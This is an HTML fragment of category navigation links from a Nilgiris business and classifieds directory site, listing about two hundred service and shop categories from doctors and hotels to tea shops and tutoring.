																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dance-&-Music" title="Dance & Music in Nilgiris">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Doctor" title="Doctor in Nilgiris">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Event-Organizer" title="Event Organizer in Nilgiris">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Flowers-shop" title="Flowers shop in Nilgiris">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Improvements" title="Home Improvements in Nilgiris">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hospitals" title="Hospitals in Nilgiris">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hotels" title="Hotels in Nilgiris">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Industrial-Products" title="Industrial Products in Nilgiris">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Insurance" title="Insurance in Nilgiris">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Internet" title="Internet in Nilgiris">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Jobs" title="Jobs in Nilgiris">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Labs" title="Labs in Nilgiris">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Language-Classes" title="Language Classes in Nilgiris">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Medical" title="Medical in Nilgiris">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Modular-Kitchen" title="Modular Kitchen in Nilgiris">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Movie-Theatre" title="Movie Theatre in Nilgiris">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/On-Demand-Service" title="On Demand Service in Nilgiris">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Packers-And-Movers" title="Packers And Movers in Nilgiris">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pest-Control" title="Pest Control in Nilgiris">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Nilgiris">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Play-School" title="Play School in Nilgiris">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Repairs" title="Repairs in Nilgiris">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Shop-Online" title="Shop Online in Nilgiris">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Security-Services" title="Security Services in Nilgiris">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Shopping" title="Shopping in Nilgiris">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports-Goods" title="Sports Goods in Nilgiris">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Transporters" title="Transporters in Nilgiris">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Travel" title="Travel in Nilgiris">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Wedding" title="Wedding in Nilgiris">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Wine-Shop" title="Wine Shop in Nilgiris">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Services" title="Services in Nilgiris">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/B2B-Suppliers" title="B2B Suppliers in Nilgiris">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Community" title="Community in Nilgiris">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Software-Company" title="Software Company in Nilgiris">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Acupuncture-Therapists" title="Acupuncture Therapists in Nilgiris">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Audiologists" title="Audiologists in Nilgiris">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bariatric-Surgeons" title="Bariatric Surgeons in Nilgiris">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Breast-Specialists" title="Breast Specialists in Nilgiris">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cardiac-Surgeons" title="Cardiac Surgeons in Nilgiris">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cardiologists" title="Cardiologists in Nilgiris">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Chiropractors" title="Chiropractors in Nilgiris">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Clinical-Nutritionists" title="Clinical Nutritionists in Nilgiris">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cosmetologists" title="Cosmetologists in Nilgiris">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dental-clinic" title="Dental clinic in Nilgiris">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dermatosurgeons" title="Dermatosurgeons in Nilgiris">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Diabetologists" title="Diabetologists in Nilgiris">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Interior-Designer" title="Interior Designer in Nilgiris">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Personals" title="Personals in Nilgiris">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports-Coach" title="Sports Coach in Nilgiris">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Assured-Products-&-Services" title="Assured Products & Services in Nilgiris">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cars" title="Cars in Nilgiris">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bikes" title="Bikes in Nilgiris">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Furniture-&-Decor" title="Furniture & Decor in Nilgiris">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electronics-&-Appliances" title="Electronics & Appliances in Nilgiris">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Events" title="Events in Nilgiris">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Matrimonial" title="Matrimonial in Nilgiris">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/MORE-SERVICES" title="MORE SERVICES in Nilgiris">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Astrology-&-Devotional" title="Astrology & Devotional in Nilgiris">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Commercial-Services" title="Commercial Services in Nilgiris">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Healthcare-Services" title="Healthcare Services in Nilgiris">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Rental-Services" title="Rental Services in Nilgiris">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Nilgiris">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Repairs-&-Servicing" title="Repairs & Servicing in Nilgiris">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Service" title="Home Service in Nilgiris">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Business-Opportunities" title="Business Opportunities in Nilgiris">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Financial-Services" title="Financial Services in Nilgiris">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Event-Services" title="Event Services in Nilgiris">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Travel--Agency" title="Travel  Agency in Nilgiris">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Nilgiris">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-&-Wellness" title="Beauty & Wellness in Nilgiris">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Education" title="Education in Nilgiris">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Nilgiris">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/PUMA" title="PUMA in Nilgiris">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports-garments" title="Sports garments in Nilgiris">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/School-note-books" title="School note books in Nilgiris">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Job-consultant" title="Job consultant in Nilgiris">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Readymix-concrete" title="Readymix concrete in Nilgiris">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Construction-Company" title="Construction Company in Nilgiris">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Water-supply" title="Water supply in Nilgiris">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Digital-works" title="Digital works in Nilgiris">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Catering-services" title="Catering services in Nilgiris">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dresses" title="Dresses in Nilgiris">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Training-Institute" title="Training Institute in Nilgiris">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Academy" title="Academy in Nilgiris">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cell-Phone-Store" title="Cell Phone Store in Nilgiris">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/spoken-English" title="Spoken English in Nilgiris">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Call-Taxi" title="Call Taxi in Nilgiris">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Photography-and-Videography" title="Photography and Videography in Nilgiris">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Service" title="Car Service in Nilgiris">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Manufacturing" title="Manufacturing in Nilgiris">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Internships" title="Internships in Nilgiris">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Aquarium" title="Aquarium in Nilgiris">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Manufactures" title="Manufactures in Nilgiris">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bank" title="Bank in Nilgiris">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Welding" title="Welding in Nilgiris">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mill" title="Mill in Nilgiris">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Public-Service" title="Public Service in Nilgiris">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Marketing" title="Marketing in Nilgiris">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/water" title="Water in Nilgiris">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tourism" title="Tourism in Nilgiris">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Food-Companies" title="Food Companies in Nilgiris">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Computer" title="Computer in Nilgiris">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Consultants" title="Consultants in Nilgiris">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Health-&-Beauty" title="Health & Beauty in Nilgiris">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty" title="Beauty in Nilgiris">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/health" title="Health in Nilgiris">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Architect" title="Architect in Nilgiris">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Plastic" title="Plastic in Nilgiris">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gifts-&-Crafts" title="Gifts & Crafts in Nilgiris">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Company" title="Company in Nilgiris">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/pawn-broker" title="Pawn broker in Nilgiris">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Nilgiris">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Agriculture" title="Agriculture in Nilgiris">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Airlines" title="Airlines in Nilgiris">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Building-Materials" title="Building Materials in Nilgiris">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gas" title="Gas in Nilgiris">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Optical" title="Optical in Nilgiris">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Milk" title="Milk in Nilgiris">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Courier-and-Delivery" title="Courier and Delivery in Nilgiris">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Chemical" title="Chemical in Nilgiris">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cosmetics" title="Cosmetics in Nilgiris">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Acting-Drivers" title="Acting Drivers in Nilgiris">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Church" title="Church in Nilgiris">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pet-shop" title="Pet shop in Nilgiris">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Lodges" title="Lodges in Nilgiris">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Loans" title="Loans in Nilgiris">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Government" title="Government in Nilgiris">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Printing" title="Printing in Nilgiris">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hardware-Stores" title="Hardware Stores in Nilgiris">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Carpenters" title="Carpenters in Nilgiris">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/painters" title="Painters in Nilgiris">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pharmacy" title="Pharmacy in Nilgiris">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Reporter" title="Reporter in Nilgiris">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/leather" title="Leather in Nilgiris">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Media" title="Media in Nilgiris">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/News-Paper" title="News Paper in Nilgiris">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/swimming-pool" title="Swimming pool in Nilgiris">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Computer-Security-Services" title="Computer Security Services in Nilgiris">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cyber-Security" title="Cyber Security in Nilgiris">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Computer-Training-Institute" title="Computer Training Institute in Nilgiris">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/University" title="University in Nilgiris">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-Parlour-Services" title="Beauty Parlour Services in Nilgiris">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/AC-Services" title="AC Services in Nilgiris">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pest-Control-Services" title="Pest Control Services in Nilgiris">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Nilgiris">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Health-Club" title="Health Club in Nilgiris">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/bar" title="Bar in Nilgiris">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Marriage-Consultant" title="Marriage Consultant in Nilgiris">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Food-Processing-Company" title="Food Processing Company in Nilgiris">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Stock-Broker" title="Stock Broker in Nilgiris">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Airport" title="Airport in Nilgiris">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Homeopathy-Clinic" title="Homeopathy Clinic in Nilgiris">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coffee-shop" title="Coffee shop in Nilgiris">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Health-Care-Services" title="Home Health Care Services in Nilgiris">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Surgeon" title="Surgeon in Nilgiris">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Advertising-Agency" title="Advertising Agency in Nilgiris">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coworking-space" title="Coworking space in Nilgiris">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Vastu-consultant" title="Vastu consultant in Nilgiris">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Astrologer" title="Astrologer in Nilgiris">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Architectural-designer" title="Architectural designer in Nilgiris">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Villa" title="Villa in Nilgiris">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Guest-house" title="Guest house in Nilgiris">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Market" title="Market in Nilgiris">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Wash" title="Car Wash in Nilgiris">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electric-Vehicles" title="Electric Vehicles in Nilgiris">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bicycle-store" title="Bicycle store in Nilgiris">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Watch-Store" title="Watch Store in Nilgiris">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Abbey" title="Abbey in Nilgiris">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/share-market" title="Share market in Nilgiris">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Share-Trading" title="Share Trading in Nilgiris">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Nilgiris">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Art-gallery" title="Art gallery in Nilgiris">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Accountant" title="Accountant in Nilgiris">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sexologist" title="Sexologist in Nilgiris">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Rehabilitation-center" title="Rehabilitation center in Nilgiris">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ashram" title="Ashram in Nilgiris">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Youth-organization" title="Youth organization in Nilgiris">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Volunteer-organization" title="Volunteer organization in Nilgiris">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Orphanage" title="Orphanage in Nilgiris">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Private-university" title="Private university in Nilgiris">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/GPS-supplier" title="GPS supplier in Nilgiris">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Decors" title="Car Decors in Nilgiris">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Diagnostic-Centre" title="Diagnostic Centre in Nilgiris">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Arts-and-Science-College" title="Arts and Science College in Nilgiris">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Engineering-College" title="Engineering College in Nilgiris">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Police-Station" title="Police Station in Nilgiris">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tea-Shop" title="Tea Shop in Nilgiris">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Stationery-Shop" title="Stationery Shop in Nilgiris">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Poultry-Farm" title="Poultry Farm in Nilgiris">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Milk-Depot" title="Milk Depot in Nilgiris">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Furniture-store" title="Furniture store in Nilgiris">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/food-delivery" title="Food delivery in Nilgiris">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Shopping-mall" title="Shopping mall in Nilgiris">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Dealer" title="Car Dealer in Nilgiris">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-Parlour" title="Beauty Parlour in Nilgiris">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Factory" title="Factory in Nilgiris">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Nilgiris">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Massage-therapist" title="Massage therapist in Nilgiris">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/spa" title="Spa in Nilgiris">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Clothing-Store" title="Clothing Store in Nilgiris">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Store" title="Store in Nilgiris">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ice-cream-shop" title="Ice cream shop in Nilgiris">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Transportation-Service" title="Transportation Service in Nilgiris">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gift-Shop" title="Gift Shop in Nilgiris">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Meal-delivery" title="Meal delivery in Nilgiris">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Training-centre" title="Training centre in Nilgiris">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tutoring-service" title="Tutoring service in Nilgiris">Tutoring service</a> /</span>

